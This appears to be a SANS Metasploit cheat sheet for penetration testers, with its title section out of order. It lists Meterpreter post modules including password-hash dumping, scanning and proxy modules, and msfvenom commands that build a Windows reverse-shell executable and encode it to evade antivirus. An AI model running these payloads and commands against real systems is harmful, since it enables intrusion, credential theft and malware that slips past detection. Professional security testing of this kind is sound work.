 Meterpreter Post Modules
With an available Meterpreter session, post modules
can be run on the target machine.
Post Modules from Meterpreter
meterpreter > run post/multi/gather/env
Post Modules on a Backgrounded Session
msf > use post/windows/gather/hashdump
msf > show options
msf > set SESSION 1
msf > run
Useful Auxiliary Modules
Port Scanner:
msf > use
auxiliary/scanner/portscan/tcp
msf > set RHOSTS 10.10.10.0/24
msf > run
DNS Enumeration
msf > use auxiliary/gather/dns_enum
msf > set DOMAIN target.tgt
msf > run
FTP Server
msf > use auxiliary/server/ftp
msf > set FTPROOT /tmp/ftproot
msf > run
Proxy Server
msf > use auxiliary/server/socks4
msf > run
Any proxied traffic that matches the subnet of a route
will be routed through the session specified by route.
Use proxychains configured for socks4 to route any
application's traffic through a Meterpreter session.
msfvenom
The msfvenom tool can be used to generate Metasploit
payloads (such as Meterpreter) as standalone files and
optionally encode them. This tool replaces the former
msfpayload and msfencode tools. Run with
''-l payloads' to get a list of payloads.
$ msfvenom -p [PayloadPath]
-f [FormatType]
LHOST=[LocalHost (if reverse conn.)]
LPORT=[LocalPort]
Example
Reverse Meterpreter payload as an executable and
redirected into a file:
$ msfvenom -p
windows/meterpreter/reverse_tcp -f exe
LHOST=10.1.1.1 LPORT=4444 > met.exe
Format Options (specified with –f)
--help-formats – List available output formats
exe – Executable
pl – Perl
rb – Ruby
raw – Raw shellcode
c – C code
Encoding Payloads with msfvenom
The msfvenom tool can be used to apply a level of
encoding for anti-virus bypass. Run with '-l encoders'
to get a list of encoders.
$ msfvenom -p [Payload] -e [Encoder] -f
[FormatType] -i [EncodeInterations]
LHOST=[LocalHost (if reverse conn.)]
LPORT=[LocalPort]
Example
Encode a payload from msfpayload 5 times using shikata-
ga-nai encoder and output as executable:
$ msfvenom -p
windows/meterpreter/reverse_tcp -i 5 -e
x86/shikata_ga_nai -f exe LHOST=10.1.1.1
LPORT=4444 > mal.exe
SANS
INSTITUTE
Metasploit
Cheat Sheet
By
Yori Kvitchko, Tom Hessman, Daniel
Pendolino, & Ed Skoudis
POCKET REFERENCE GUIDE
http://pen-
testing.sans.org/resources/
Purpose
The purpose of this cheat sheet is to
describe some common options for some
of the various components of the
Metasploit Framework
Tools Described on This Sheet
Metasploit
The Metasploit Framework is a development platform
for developing and using security tools and exploits.
Metasploit Meterpreter
The Meterpreter is a payload within the Metasploit
Framework that provides control over an exploited
target system, running as a DLL loaded inside of any
process on a target machine.
Metasploit msfvenom
The msfvenom tool is a component of the Metasploit
Framework that allows users to generate a
standalone version of any payload within the
framework. Payloads can be generated in a variety of
formats including executable, Ruby script, and raw
shellcode. The msfvenom tool can also encode
payloads to help avoid detection.